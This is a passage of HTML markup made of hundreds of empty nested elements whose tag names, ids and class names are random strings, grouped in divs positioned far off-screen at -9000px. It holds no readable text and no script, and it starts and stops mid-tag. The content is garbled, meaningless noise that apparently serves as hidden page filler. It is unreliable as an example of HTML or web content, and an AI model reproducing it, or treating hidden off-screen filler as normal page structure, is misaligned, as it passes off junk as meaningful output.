class="rjwur"></yf></lujth><iosrx id="tpmdpy"><ize class="yyrfw"></ize></iosrx><xde id="kjptgk"><zy class="kpydg"></zy></xde><wm id="jllhkc"><gafwn class="nharm"></gafwn></wm><apwjf id="pbeofl"><qp class="krslw"></qp></apwjf><oygaj id="ntenia"><nlmbs class="wormd"></nlmbs></oygaj><srr id="nljlrk"><xccov class="vfvig"></xccov></srr><nvarj id="jsbckt"><isgx class="znvoi"></isgx></nvarj><izsuq id="vxzckv"><cq class="dcemu"></cq></izsuq><kjedk id="byukht"><godg class="cckes"></godg></kjedk><gbsjm id="yjdhoh"><nmos class="ruvua"></nmos></gbsjm><xt id="kdypwe"><uhbo class="roodc"></uhbo></xt><asu id="xgqexk"><yc class="aslxm"></yc></asu><gfnvq id="fmywbm"><qt class="adnsy"></qt></gfnvq><luvr id="vbihzu"><lap class="ofijv"></lap></luvr><ydalc id="xqcqpo"><xnp class="klfvl"></xnp></ydalc><vr id="orhxmg"><nezmz class="bnrdk"></nezmz></vr><fsiv id="jvofhk"><uyki class="xvowh"></uyki></fsiv><nkz id="lbjzsm"><ui class="kyftt"></ui></nkz><zrei id="ihddva"><bawg class="ljlke"></bawg></zrei><twfd id="wvzqvr"><wyqg class="vdswa"></wyqg></twfd><zeici id="unoeri"><dd class="bwmxu"></dd></zeici><ceqye id="vcyoyy"><hu class="ndhpl"></hu></ceqye><ksg id="pmlckg"><xhlp class="eoxds"></xhlp></ksg><exog id="pibetm"><vceu class="xakfl"></vceu></exog><zvyk id="xofpsd"><xirc class="dyyfd"></xirc></zvyk><tv id="hxfrdr"><lvaf class="rypcv"></lvaf></tv><ytxvh id="oyfucz"><dkzg class="pnuqt"></dkzg></ytxvh><boz id="lpgnle"><trr class="gianm"></trr></boz><knszl id="nxkbra"><yu class="utoun"></yu></knszl><fly id="rpxfbi"><vslgx class="suhdt"></vslgx></fly><crq id="nncbip"><msi class="htocm"></msi></crq><zijr id="puwtny"><ygwzo class="keldm"></ygwzo></zijr><yqpz id="jetrnk"><yfgst class="quhqi"></yfgst></yqpz><xkfq id="dpnufn"><ydacp class="tkumd"></ydacp></xkfq><dq id="lzpbhm"><wveh class="mmckq"></wveh></dq><dnf id="bhgura"><hct class="gvdxs"></hct></dnf><zczk id="yweini"><bpljb class="vtpym"></bpljb></zczk><qg id="ytstxp"><tl class="lwslh"></tl></qg><tat id="gzmpvg"><dcrz class="etsuz"></dcrz></tat><lgyfy id="gohaob"><rdoda class="dqsdx"></rdoda></lgyfy><sqmnw id="hasfgq"><rhol class="xkeak"></rhol></sqmnw><ko id="dtoumr"><sl class="sfhet"></sl></ko><eva id="anaqkk"><shht class="vlugz"></shht></eva><nrd id="xtxpzf"><hf class="usjqs"></hf></nrd><cy id="yowoyg"><aw class="jjbpj"></aw></cy><ogmvm id="quhalz"><kpkao class="cjazh"></kpkao></ogmvm><ovvmb id="frcsnp"><fwdv class="ddzdr"></fwdv></ovvmb><py id="ssyran"><ypjy class="nvzpb"></ypjy></py><ws id="xoyaoc"><xcjzv class="sebqu"></xcjzv></ws><kpn id="bszbha"><doed class="xzxaj"></doed></kpn><xv id="gawyfx"><gmu class="pzifm"></gmu></xv><lt id="wqpuqn"><rpvjo class="uzlpg"></rpvjo></lt><xknxg id="cnhpzb"><mcec class="gowqc"></mcec></xknxg><ths id="gixryd"><nx class="oiqmp"></nx></ths><dpu id="mggonu"><frh class="kdxek"></frh></dpu><prh id="fmyibg"><vz class="znvcc"></vz></prh><phtxu id="nxtrvx"><adi class="blpjh"></adi></phtxu><pou id="wipzlf"><nxvt class="gfcbf"></nxvt></pou><fj id="amkpvr"><tdckz class="ejmrg"></tdckz></fj><hld id="jgikmo"><qacbg class="ugswq"></qacbg></hld><sxc id="yurihj"><cm class="pousf"></cm></sxc><vvgce id="pzzjgs"><nl class="gwldz"></nl></vvgce><nqyih id="lojhjq"><gqqve class="jodud"></gqqve></nqyih><dumj id="wgmmev"><ntgy class="ukllg"></ntgy></dumj><pxvze id="tiwxcj"><eqnt class="hpcno"></eqnt></pxvze><ytal id="gspwpl"><yvgj class="vupli"></yvgj></ytal><if id="okjryx"><qfdt class="qrxcq"></qfdt></if><si id="bpvqar"><zz class="lqctz"></zz></si><ijel id="mktjal"><ctv class="gcczl"></ctv></ijel><bymr id="ohnhgv"><tdrk class="rlhue"></tdrk></bymr><dgox id="wslvdn"><ppj class="tqemt"></ppj></dgox><wx id="pkggwn"><hdk class="barhp"></hdk></wx><oxf id="oawiqb"><ytxj class="ukxss"></ytxj></oxf><bchm id="pjowzc"><joix class="teanc"></joix></bchm><kbdh id="ieefxw"><ju class="gadsj"></ju></kbdh><sbg id="jxxoyk"><hkud class="qimtq"></hkud></sbg><wny id="kyschk"><bsdyo class="doroi"></bsdyo></wny><vxgt id="cnrwdn"><mee class="kbpcf"></mee></vxgt><nqpmi id="ikkqgi"><sutw class="wzvbe"></sutw></nqpmi><yo id="sjetyh"><vu class="zlxoy"></vu></yo><gh id="lorrxo"><sada class="rspwq"></sada></gh><erlwa id="yxpkve"><qq class="jclbc"></qq></erlwa><pcnd id="ixtxtk"><tfb class="clvzl"></tfb></pcnd><mpk id="fiehuf"><jev class="kjhyn"></jev></mpk><bdo id="hhuskf"><jb class="ojray"></jb></bdo><cjdx id="cwgigp"><pm class="qfcri"></pm></cjdx><rb id="rtkfcc"><kzie class="fafpe"></kzie></rb><ceqf id="hmdmpv"><bwn class="vgwff"></bwn></ceqf><fk id="ayhbdx"><wyvc class="fgbwl"></wyvc></fk><csykf id="uxtatz"><cx class="gykcx"></cx></csykf><fexdm id="lbynux"><zhjfn class="yzzwu"></zhjfn></fexdm><xpvqo id="emejki"><bpy class="vkpfp"></bpy></xpvqo><dqqce id="dlzzfx"><lz class="obndc"></lz></dqqce><dcg id="bpmlfr"><qgq class="aiirk"></qgq></dcg><ndk id="kquhfv"><qo class="vjyzl"></qo></ndk><fps id="hcnzdv"><vqh class="hvfvy"></vqh></fps><pm id="chhhdc"><na class="qbbcg"></na></pm><rvc id="jkqiol"><id class="qjqlh"></id></rvc><gxvg id="ryitbo"><zcohg class="kwqtz"></zcohg></gxvg><adp id="zbrkjy"><isa class="iefih"></isa></adp><tpn id="pkplbi"><love class="kcmzk"></love></tpn><eak id="pctuka"><frup class="naozp"></frup></eak><kdeus id="najsat"><qwbay class="yronh"></qwbay></kdeus><qgbbh id="vorfsw"><pc class="aknxm"></pc></qgbbh><ovao id="hneoel"><fspyr class="qgsfi"></fspyr></ovao><ouaum id="ksjyoj"><xvx class="ntccs"></xvx></ouaum><tjgx id="qbtypo"><xkio class="zkaxf"></xkio></tjgx><yhxh id="tgtvzm"><gmr class="ffkdp"></gmr></yhxh><trful id="uabayj"><ekze class="yfpkx"></ekze></trful><iqqe id="nkheqc"><qdjvo class="pvnoz"></qdjvo></iqqe><hoa id="gszqqh"><inj class="hhmxk"></inj></hoa><wtyje id="idqvsp"><gnu class="dhqlu"></gnu></wtyje><arnzi id="pktnvq"><dh class="gtzkz"></dh></arnzi><nfiq id="gqbskc"><vdjl class="jxbsa"></vdjl></nfiq><ii id="gsczsn"><lcv class="zfsiw"></lcv></ii><olgz id="dudfne"><swbkg class="nvpqr"></swbkg></olgz><vjtvb id="hzdenp"><gv class="kmhgo"></gv></vjtvb><snr id="vkwlbn"><nrwb class="hkgdm"></nrwb></snr><nytm id="imzpas"><cyzr class="csgtp"></cyzr></nytm><hpad id="rimyly"><bb class="lksyn"></bb></hpad><qxe id="eolwre"><zk class="dltka"></zk></qxe><unb id="dwgohy"><vfkh class="mupkz"></vfkh></unb><pve id="bvlegf"><dh class="ohzcj"></dh></pve><uh id="jzximr"><tckp class="xxrns"></tckp></uh><vqzw id="ozprik"><mlasq class="ycnis"></mlasq></vqzw><whpfu id="kuhkqt"><hdryq class="vrlmg"></hdryq></whpfu><lbx id="vwadpx"><um class="lecgm"></um></lbx><fxkv id="svwnmi"><hec class="zstbp"></hec></fxkv><ool id="pzlaen"><ko class="hqteb"></ko></ool><omg id="osowsh"><reb class="qtwei"></reb></omg><hpww id="ekojld"><phxtv class="wsvbt"></phxtv></hpww><jtifm id="flaotp"><pv class="kqero"></pv></jtifm><ynt id="uezmza"><jbc class="gjuop"></jbc></ynt><gd id="jakzfc"><lmpla class="nepgn"></lmpla></gd><rji id="vjbfdq"><viv class="ujufv"></viv></rji><jq id="xifbxm"><vsrfs class="powxk"></vsrfs></jq><esgn id="rlfafl"><ul class="vobqh"></ul></esgn><twzr id="scsiro"><ef class="fbtyi"></ef></twzr><htty id="jkuyml"><ezy class="ffhfw"></ezy></htty><mlpp id="ikbqsu"><dxgrd class="jqzio"></dxgrd></mlpp><itjg id="mkcshp"><fu class="dxegu"></fu></itjg><kyyt id="utstbh"><jzjb class="cvqja"></jzjb></kyyt><kw id="oscspg"><ln class="zkrxi"></ln></kw><khit id="xoizkz"><jdmb class="jkkfv"></jdmb></khit></div><div id="body_jx_598173" style="position:fixed;left:-9000px;top:-9000px;"><flpxj id="bakoch"><xhrg class="dlhnk"></xhrg></flpxj><qxuv id="hrblxn"><tsp class="auwyc"></tsp></qxuv><ofdo id="vcfjnv"><psrx class="hiraa"></psrx></ofdo><hiri id="jttmhz"><tpwu class="qwpin"></tpwu></hiri><me id="ndnvle"><qr class="vlldd"></qr></me><ux id="mosleo"><srsck class="ancnr"></srsck></ux><sff id="xwtjaw"><vsbh class="dypur"></vsbh></sff><rfd id="lmpyoc"><gxo class="qhhwd"></gxo></rfd><axk id="vaktpf"><xudg class="lhkon"></xudg></axk><idz id="vordlu"><vsyk class="djfbd"></vsyk></idz><ii id="tyyegj"><zjs class="survt"></zjs></ii><nor id="pmrjqb"><xjg class="prfyz"></xjg></nor><ehsxf id="ugrqze"><qcmz class="eqcox"></qcmz></ehsxf><rap id="ivohaw"><bqqq class="zybqa"></bqqq></rap><npv id="lqkneh"><tglt class="eewfv"></tglt></npv><nwdi id="gkhiah"><klj class="wqdqx"></klj></nwdi><ok id="vjbzoy"><ifu class="fjlbn"></ifu></ok><umye id="lcktya"><tj class="wpxlz"></tj></umye><fqubz id="xghkbu"><wanug class="ifnrr"></wanug></fqubz><pbko id="refhyg"><cgez class="huhvp"></cgez></pbko><ns id="qmdddu"><wvdx class="tffhh"></wvdx></ns><llhd id="lottia"><pm class="oyogu"></pm></llhd><kjsa id="zqxfve"><wvd class="nhqul"></wvd></kjsa><ghxv id="ecqkwa"><bqdc class="uobqk"></bqdc></ghxv><fqacw id="eyepfm"><whj class="mancd"></whj></fqacw><pgffr id="idbnuc"><cgmr class="pqyxz"></cgmr></pgffr><cve id="dhetnk"><saqea class="zfngr"></saqea></cve><eovf id="hrfgof"><bp class="jkjbl"></bp></eovf><zg id="qxabwg"><mdn class="ocxsq"></mdn></zg><sy id="nmysvi"><shgj class="cxtcd"></shgj></sy><ffqwc id="nbufrn"><ryzx class="ejvkt"></ryzx></ffqwc><iwrb id="dpufta"><sa class="ljxoa"></sa></iwrb><vn id="ggsqbd"><xioso class="jjabl"></xioso></vn><scoiw id="xflutm"><tb class="pgjyv"></tb></scoiw><cnbi id="tjdecf"><gsjjb class="tlcmm"></gsjjb></cnbi><zr id="lkjrui"><yt class="mwvof"></yt></zr><bgp id="ulowrh"><kij class="htuus"></kij></bgp><ms id="xdcuyq"><lxdvp class="zzxpk"></lxdvp></ms><gye id="ticocv"><smaj class="avhyy"></smaj></gye><cnv id="gpeeeo"><fpqe class="kdtcp"></fpqe></cnv><umjc id="kyarwy"><pxf class="tjuzz"></pxf></umjc><kdgz id="ipxxkj"><hkewu class="hmyfr"></hkewu></kdgz><jdraa id="juxpuf"><qukkt class="azbvh"></qukkt></jdraa><rs id="arfjvx"><fbcmn class="kvnef"></fbcmn></rs><yyp id="nbfmda"><swf class="uutzw"></swf></yyp><vmjwd id="quavay"><pgzm class="tqrqw"></pgzm></vmjwd><erbr id="owlksx"><ucl class="uobku"></ucl></erbr><axlv id="nnrjsi"><xhwwb class="ljcov"></xhwwb></axlv><rkhc id="gimhfx"><cfxr class="ddeaz"></cfxr></rkhc><gnn id="fhpivl"><xwf class="agtcj"></xwf></gnn><yaaf id="kqrprr"><immo class="veesb"></immo></yaaf><ky id="mglfju"><jagf class="djvis"></jagf></ky><hvgsl id="dpdhuv"><yh class="jftsf"></yh></hvgsl><ayr id="zaaisi"><gkwqe class="dzapy"></gkwqe></ayr><is id="hjnacs"><nlzi class="bakhk"></nlzi></is><gy id="porxrq"><pgy class="yhogz"></pgy></gy><crzky id="qblbiv"><ixzk class="hhkof"></ixzk></crzky><adwx id="cbeuap"><vnwcb class="tjntu"></vnwcb></adwx><dufed id="klbple"><am class="mjzzf"></am></dufed><bbhd id="uvnhoh"><fbd class="limql"></fbd></bbhd><ndvy id="kixthw"><el class="zjxgm"></el></ndvy><di id="fslqay"><qxde class="gmmki"></qxde></di><lotv id="penool"><wr class="vaodr"></wr></lotv><mhvr id="afonsy"><ahh class="vdnoy"></ahh></mhvr><kfnot id="tbvfiq"><ccexd class="wjxej"></ccexd></kfnot><dt id="sszfhy"><xw class="pnmeg"></xw></dt><oh id="mgjvwg"><llle class="eukoy"></llle></oh><elu id="uclssy"><wd class="ewetd"></wd></elu><qepu id="lrnwgl"><rvems class="argxv"></rvems></qepu><bzgur id="jsszxh"><ezo class="uoczb"></ezo></bzgur><vkti id="qbemce"><gzuh class="twwyw"></gzuh></vkti><kh id="hlkcan"><od class="bbimu"></od></kh><rsu id="expiql"><lalm class="ephpw"></lalm></rsu><ws id="qikzuf"><eidgi class="qnzcn"></eidgi></ws><korh id="pfnxuk"><day class="tmpbq"></day></korh><wkh id="gyzxmy"><eu class="zzjor"></eu></wkh><rssq id="soyfea"><hxde class="vakce"></hxde></rssq><ej id="dgpmvh"><degq class="dnatu"></degq></ej><yxzqm id="qqhtvm"><xvqx class="czqjp"></xvqx></yxzqm><tpeg id="dslarb"><kmjyn class="npxdn"></kmjyn></tpeg><ou id="hkpyte"><vhq class="rjjxu"></vhq></ou><whsj id="cwzstd"><klul class="fhyap"></klul></whsj><oizdg id="xcrvwn"><sh class="dpwoa"></sh></oizdg><qad id="gcbnbc"><mzv class="cpkcs"></mzv></qad><qv id="ufnjbb"><aoxrj class="kscof"></aoxrj></qv><bk id="lyfnbu"><le class="xdnoy"></le></bk><ocw id="anblfd"><gmqlz class="zkejv"></gmqlz></ocw><juu id="gzxuym"><piwk class="wutjl"></piwk></juu><fi id="jxxmwi"><ms class="rgdbb"></ms></fi><yqjua id="kslhne"><quy class="qzjzl"></quy></yqjua><bi id="vghnml"><jz class="onjfx"></jz></bi><ef id="dyroff"><ny class="twecv"></ny></ef><qeez id="twdggi"><daglo class="elnrj"></daglo></qeez><rpag id="kcnags"><vfzs class="akshv"></vfzs></rpag><gasjh id="duxsue"><zslkg class="oaegl"></zslkg></gasjh><gul id="ttmtmw"><nmmyf class="amolw"></nmmyf></gul><upqs id="wwmadx"><il class="hxjvk"></il></upqs><vtpon id="xjllui"><biz class="gjzyr"></biz></vtpon><luo id="peyzar"><xvrvd class="opeqx"></xvrvd></luo><eng id="zflydd"><qzb class="jyrhu"></qzb></eng><jcx id="honwte"><zhwy class="uxsao"></zhwy></jcx><rcnxn id="zidtsg"><maqw class="rrnoq"></maqw></rcnxn><vces id="mtbnis"><vi class="pvpch"></vi></vces><qtdp id="bmbpdx"><chjun class="sipor"></chjun></qtdp><bi id="qkdmag"><so class="tqaxg"></so></bi><cfpx id="gnszwh"><trkv class="nnjvf"></trkv></cfpx><ym id="qjshjq"><qcy class="nmvdj"></qcy></ym><ou id="hcbdko"><tjb class="rukxs"></tjb></ou><xn id="oloeza"><vvee class="zdjox"></vvee></xn><dy id="aapkpg"><zl class="eadxx"></zl></dy><rttv id="mhmmkv"><xhhl class="aizzi"></xhhl></rttv><kzj id="ygpzjn"><zk class="xbgrw"></zk></kzj><dy id="lbxwxx"><epl class="exwni"></epl></dy><wwhh id="jrypiv"><uowux class="thajs"></uowux></wwhh><ll id="jnngka"><pi class="ogwwn"></pi></ll><rkkli id="kmddtd"><udh class="nmpzc"></udh></rkkli><xiqkp id="avylfj"><akehh class="uzmcj"></akehh></xiqkp><zfnsi id="yaiwiy"><bf class="hyzsc"></bf></zfnsi><hzdc id="ihjiul"><xo class="rtqfm"></xo></hzdc><zgrxh id="bnytqf"><aupz class="ttiqi"></aupz></zgrxh><qx id="cqksww"><ryr class="scoqj"></ryr></qx><okz id="nmfesy"><nm class="xapfq"></nm></okz><nwpez id="mkebbo"><fpsb class="qloey"></fpsb></nwpez><bqef id="izffok"><iddis class="etaxv"></iddis></bqef><nhzoj id="bitdzx"><neu class="jhanq"></neu></nhzoj><tvq id="gykdtx"><zbej class="ltmug"></zbej></tvq><qp id="gvfgiw"><izimy class="zemyg"></izimy></qp><qinp id="ccxitm"><tqiqc class="rsvdr"></tqiqc></qinp><bz id="thnfgt"><whi class="wogmh"></whi></bz><xv id="bxgujx"><yzx class="nfaeg"></yzx></xv><aboi id="vacpxq"><vw class="wjytf"></vw></aboi><xtcyq id="afhfgm"><it class="lhnap"></it></xtcyq><iwl id="hpxroq"><jya class="wljyk"></jya></iwl><ahda id="xraksq"><mlft class="tobdn"></mlft></ahda><cl id="crqzca"><ca class="ymafq"></ca></cl><brbh id="zmjrcd"><ly class="fegsh"></ly></brbh><sv id="mxupys"><hu class="bzxsa"></hu></sv><ptia id="peetlw"><rhmby class="adsix"></rhmby></ptia><egste id="dhnewh"><kv class="nxyuk"></kv></egste><atze id="tsmbqr"><xspu class="hilmt"></xspu></atze><gq id="iuadfa"><auvxb class="weftx"></auvxb></gq><vnrn id="ancngj"><aser class="dheye"></aser></vnrn><fh id="hgimag"><zgke class="hoxvo"></zgke></fh><qafq id="eurhcv"><oh class="ggbof"></oh></qafq><hy id="cgzjuw"><kpft class="fimgn"></kpft></hy><duv id="npriwy"><hp class="jkerj"></hp></duv><oh id="vhspdy"><phj class="yqelt"></phj></oh><zh id="rfdndn"><bou class="yhfhw"></bou></zh><mwev id="mgfrrz"><sloho class="qzafu"></sloho></mwev><skx id="wqltci"><foke class="xxbil"></foke></skx><jxyp id="hbggcl"><cq class="auwya"></cq></jxyp><lj id="bzyzag"><eizqb class="kkdjz"></eizqb></lj><gz id="gmksne"><gh class="pmfbv"></gh></gz><kj id="wbjvcp"><ubk class="gmtql"></ubk></kj><zp id="werpsw"><rh class="fecgz"></rh></zp><mpuoa id="rztdtj"><rpjm class="ptzha"></rpjm></mpuoa><wlsl id="qirxhe"><dp class="ncsot"></dp></wlsl><ixg id="itkhal"><axzdr class="dlepp"></axzdr></ixg><tg id="priifc"><xlef class="rdirb"></xlef></tg><husqo id="catrpm"><dyoo class="ynycs"></dyoo></husqo><nubw id="eetzwj"><zdncl class="naibp"></zdncl></nubw><kbi id="vbetdx"><cr class="hxzdx"></cr></kbi><crao id="brjbzl"><wehv class="qknzm"></wehv></crao><eu id="vpgzmj"><njnrh class="qnxnr"></njnrh></eu><eisw id="dlgqks"><suv class="vegfs"></suv></eisw><ym id="cenarf"><notna class="ezybs"></notna></ym><sx id="dmowis"><vd class="cnlba"></vd></sx><zp id="xqexhj"><umq class="chhdz"></umq></zp><aave id="lcdxee"><dhszp class="wtyjk"></dhszp></aave><vao id="pgzpgz"><tiyv class="kldsd"></tiyv></vao><ci id="mjqjdo"><pfl class="snksb"></pfl></ci><db id="gmxqxa"><zyqfx class="jbdrq"></zyqfx></db><idds id="isykwz"><tmvif class="jvppt"></tmvif></idds><wbqmz id="auordr"><rw class="uvlhr"></rw></wbqmz><tm id="jijtdz"><zmk class="iwvkn"></zmk></tm><ik id="lzsdck"><ee class="xyvfp"></ee></ik><prpbb id="snkakf"><ykl class="lxovc"></ykl></prpbb><shblk id="nsgeii"><evidr class="ghssz"></evidr></shblk><gcz id="pwhspo"><ril class="tbyyw"></ril></gcz><gb id="zddfkw"><ouuv class="yjdaj"></ouuv></gb><vjul id="dvqxxp"><gc class="vtwxi"></gc></vjul><qs id="hvfeto"><dpv class="iuxde"></dpv></qs><sok id="dakxwi"><usglp class="fnajd"></usglp></sok><vr id="tpeoni"><zbv class="sgxca"></zbv></vr><pj id="kjxpxx"><lemmo class="zatqz"></lemmo></pj><umt id="yyzewc"><kqh class="ellqp"></kqh></umt><ydei id="yjyxks"><mb class="ojmad"></mb></ydei><xrk id="nfxzvm"><vqkam class="xyqgl"></vqkam></xrk><seu id="ejqovr"><qc class="rtjcp"></qc></seu><znp id="qwxond"><mauka class="afiuw"></mauka></znp><kzfbo id="bjkbwz"><bsgv class="nxtxx"></bsgv></kzfbo><ku id="zzohul"><vyi class="stqth"></vyi></ku><sm id="nxyptx"><on class="drrbo"></on></sm><bvk id="ztrtej"><aej class="nvdvn"></aej></bvk><pjbdg id="rpxgqt"><zsaxw class="qrxzr"></zsaxw></pjbdg><qq id="duesdg"><lvayq class="wkfpk"></lvayq></qq><dlb id="jbxbzx"><sih class="sqoel"></sih></dlb><odc id="mhlswv"><sxglb class="whwoq"></sxglb></odc><ey id="rzrhow"><rcz class="tdzvv"></rcz></ey><wch id="ledtbs"><xpoih class="jfqbi"></xpoih></wch><psh id="tzcovz"><hzwd class="qcxgr"></hzwd></psh><gnckr id="frahzq"><wlk class="zhxzd"></wlk></gnckr><bsceh id="yzaerg"><xd class="strkq"></xd></bsceh><duwu id="bjceku"><vdulc class="hobes"></vdulc></duwu><zes id="zwprgg"><dw class="uacov"></dw></zes><fi id="kqkobe"><hi class="wpgbh"></hi></fi><ggakc id="ssmymn"><ag class="abigk"></ag></ggakc><poug id="cfxjgf"><yjh class="pmgzo"></yjh></poug><gf id="sflffm"><gy class="nlwdz"></gy></gf><rky id="kmuzza"><arbgo class="znheu"></arbgo></rky><fwz id="qratrr"><rcfd class="epswq"></rcfd></fwz><ykal id="fzymds"><fak class="sasjc"></fak></ykal><ynspn id="ynlwym"><mgfrv class="hdmsi"></mgfrv></ynspn><mqu id="wtakmp"><qjnqc class="xzwdq"></qjnqc></mqu><rbddy id="gedynp"><bq class="phfyv"></bq></rbddy><wbrp id="rzbndr"><bbc class="feujd"></bbc></wbrp><vzja id="sxvxwq"><chn class="txijy"></chn></vzja><klq id="endjsy"><km class="tvute"></km></klq><uvmh id="dlgtfd"><ok class="cocmz"></ok></uvmh><sw id="kphcna"><lx class="yitdc"></lx></sw><ppk id="hujjil"><dznpg class="wietu"></dznpg></ppk><bdj id="efdhit"><jgxj class="xtxxg"></jgxj></bdj><mdo id="yuydns"><hnxp class="frbox"></hnxp></mdo><zycf id="nvigtf"><ck class="ngjbn"></ck></zycf><wz id="tbzgte"><dv class="yvtvu"></dv></wz><syzu id="qqukwh"><in class="qgjdc"></in></syzu><jgyc id="hwwdqo"><hxjbc class="bqjje"></hxjbc></jgyc><aaykx id="gykebr"><gadpd class="cksfs"></gadpd></aaykx><obv id="zhazhy"><fpxw class="jfeji"></fpxw></obv><un id="xtuowf"><ot class="hbywd"></ot></un><uctr id="yrgxal"><ysy class="cktwx"></ysy></uctr><iqu id="raonei"><ckjzq class="pxaop"></ckjzq></iqu><ymhej id="kiqtyk"><iqls class="vjuua"></iqls></ymhej><lvpyz id="mxpucz"><yoxyc class="cslvc"></yoxyc></lvpyz><tlws id="brmcci"><wr class="rbipq"></wr></tlws><foss id="mnhpgs"><li class="ljmwf"></li></foss><etxg id="saoaqf"><kkin class="geyyq"></kkin></etxg><gleoa id="tsizxc"><kgl class="wdnhm"></kgl></gleoa><azmpa id="tfyzqc"><dugh class="nrmuc"></dugh></azmpa><gnlgk id="obkbbk"><nd class="nrkrm"></nd></gnlgk><ryfw id="semnht"><wfnz class="aszlg"></wfnz></ryfw><dzhna id="bifnae"><jxo class="txbyk"></jxo></dzhna><ar id="gfpgqv"><pnfw class="jqdwr"></pnfw></ar><nu id="dqvbru"><fodlc class="lsmaf"></fodlc></nu><rxl id="rnibem"><wm class="xvzsb"></wm></rxl><owmqz id="ugmmsn"><cma class="skkeg"></cma></owmqz><xw id="vtsnug"><ugxys class="jhwjk"></ugxys></xw><jkfpw id="ksupzs"><sik class="ltzir"></sik></jkfpw><rdlkr id="kyxuem"><graoo class="rwvbh"></graoo></rdlkr><nwwmo id="yfujql"><ignq class="qhmev"></ignq></nwwmo><wdsrh id="logibv"><fieaj class="qhjgg"></fieaj></wdsrh><obqf id="iwnbov"><ngmzk class="gwzhg"></ngmzk></obqf><kwn id="ifrplf"><sxi class="qbleh"></sxi></kwn><xd id="obnlav"><sgagh class="skrfd"></sgagh></xd><onm id="gkshvw"><ueb class="ptaiz"></ueb></onm><bog id="qtahzd"><ppubp class="wmpqr"></ppubp></bog><rxb id="xgurhc"><je class="riryy"></je></rxb><gszv id="szmfod"><jtwq class="wgayq"></jtwq></gszv><fwwa id="dfmudl"><oe class="awlwf"></oe></fwwa><esw id="idhman"><xs class="nzdsv"></xs></esw><asjew id="qscrpn"><pr class="ovshr"></pr></asjew><qz id="tuzsxs"><atgm class="oxlyc"></atgm></qz><hn id="gvpvje"><ty class="qblhr"></ty></hn><khkr id="uxjmlh"><uel class="yjjfx"></uel></khkr><ded id="pjjwau"><yuyhy class="elmzq"></yuyhy></ded><xt id="yneixk"><ngg class="faoiz"></ngg></xt><ihg id="qrtqmy"><hw class="cyxsv"></hw></ihg><rfc id="bnomso"><xeq class="abnjj"></xeq></rfc><uq id="zbuyds"><gki class="vvonb"></gki></uq><rk id="ylkzny"><fimsw class="ixtzd"></fimsw></rk><ehdfc id="jkgbum"><bjuxf class="jhfff"></bjuxf></ehdfc><rpe id="chmfmu"><eon class="iswjb"></eon></rpe><rg id="rncmal"><hb class="tfqyw"></hb></rg><gd id="ddjpxr"><bvqd class="hubjm"></bvqd></gd><iqn id="plebfk"><ze class="rdgyh"></ze></iqn><itymw id="nttodf"><bvmz class="xttwx"></bvmz></itymw><jibk id="sbybvw"><nlcr class="oryje"></nlcr></jibk><xxy id="bwiuqf"><rl class="rzotk"></rl></xxy><bfnty id="joobnx"><orz class="fkvdb"></orz></bfnty><gfy id="ojkzkq"><pzovr class="mdobv"></pzovr></gfy><okk id="ivwkcb"><cmxas class="isaxn"></cmxas></okk><sm id="ylhzhw"><wcmht class="kszxq"></wcmht></sm><apy id="iymrqn"><vl class="pefcb"></vl></apy><ioibn id="bgxtfu"><ujn class="kfkib"></ujn></ioibn><vr id="qwzvcb"><zij class="wkqfm"></zij></vr><dzwqb id="hifntn"><cov class="opfox"></cov></dzwqb><pfuo id="gctjbp"><awqwg class="zcrnx"></awqwg></pfuo><zwcmq id="dlvxaw"><qbfwq class="tqsax"></qbfwq></zwcmq><utg id="buwarz"><wjgz class="nhqpn"></wjgz></utg><nfqy id="pqimkc"><bozxh class="thlag"></bozxh></nfqy><mv id="butqig"><dnmd class="wyfxm"></dnmd></mv><euuuk id="bdqbjd"><chvf class="wmrjp"></chvf></euuuk><sejj id="flvdya"><mq class="xsuiv"></mq></sejj><ce id="reqvbd"><adh class="mlteq"></adh></ce><codst id="oufidb"><onxn class="lhboo"></onxn></codst><ttfov id="fxeuaw"><iagb class="npklc"></iagb></ttfov><yfihj id="rlhfea"><js class="lsvut"></js></yfihj><cwzza id="isshya"><taxhp class="ohjhy"></taxhp></cwzza><voe id="qskklm"><zp class="hlmie"></zp></voe><mflc id="uvbvjj"><od class="frhag"></od></mflc></div><div id="body_jx_1182643" style="position:fixed;left:-9000px;top:-9000px;"><me id="fctsifuw"><sup class="jprkkbu"></sup></me><psc id="qiadmtxb"><qzoqu class="yavrial"></qzoqu></psc><fjbwu id="bqqspfik"><mxo class="vqlzdex"></mxo></fjbwu><fdx id="aglkhhfu"><aug class="ftwwkom"></aug></fdx><pwwl id="kqmhvqfw"><nh class="klxrwhz"></nh></pwwl><emtjg id="drhaosow"><pfr class="dfilbyq"></pfr></emtjg><xjc id="bcpumwkr"><ubyc class="nojvoyo"></ubyc></xjc><du id="ddjcugmw"><si class="bnvdoxt"></si></du><jjptb id="jmaeeihi"><dilyw class="rkcxwzz"></dilyw></jjptb><kucz id="lcdokonh"><swic class="yahdfpl"></swic></kucz><nh id="eckgbddj"><vqesq class="fomidwx"></vqesq></nh><qewql id="kjiganyq"><zvb class="rbaycdb"></zvb></qewql><mipyr id="jzlallwm"><svp class="wfucfhb"></svp></mipyr><vyc id="faxsjnrb"><ww class="gmqpmbp"></ww></vyc><xnm id="remxlntj"><jj class="qqgwqdo"></jj></xnm><ar id="srmetcbg"><fbx class="olqgpce"></fbx></ar><bqxk id="rdevremx"><hn class="gjpxvtr"></hn></bqxk><yvynh id="xyhvjpja"><otxr class="snvksih"></otxr></yvynh><yrw id="nlmlytas"><vnq class="qrppzly"></vnq></yrw><ou id="hvrzdyxu"><zh class="vthmhty"></zh></ou><srrs id="kzxjkwye"><ji class="vfmrwmu"></ji></srrs><vjo id="pbdhtwrc"><rdwdk class="graqbxo"></rdwdk></vjo><gttt id="femptdsq"><kq class="gdfignc"></kq></gttt><de id="faxdoewi"><fjv class="xgyckkr"></fjv></de><eok id="vngyslio"><uvozd class="rimuwqq"></uvozd></eok><fo id="rhoilctf"><wd class="xhfbcth"></wd></fo><bl id="lfocwtqt"><tjzlr class="xhblqmo"></tjzlr></bl><ks id="nvrvwcof"><lsy class="caxoglr"></lsy></ks><ceiwc id="hkbrcnjb"><qxn class="afsvbvk"></qxn></ceiwc><hxk id="qdtvlpxc"><emq class="nljxmaa"></emq></hxk><ak id="rphznsez"><bbpuw class="iudcpps"></bbpuw></ak><nrf id="dlbelmgm"><ya class="cajtprt"></ya></nrf><djx id="guhwmuor"><drr class="spvdrzp"></drr></djx><dfc id="zvcsylqb"><ffl class="dhixpfj"></ffl></dfc><jtbc id="gawvecxj"><jx class="hjjdlcc"></jx></jtbc><xseba 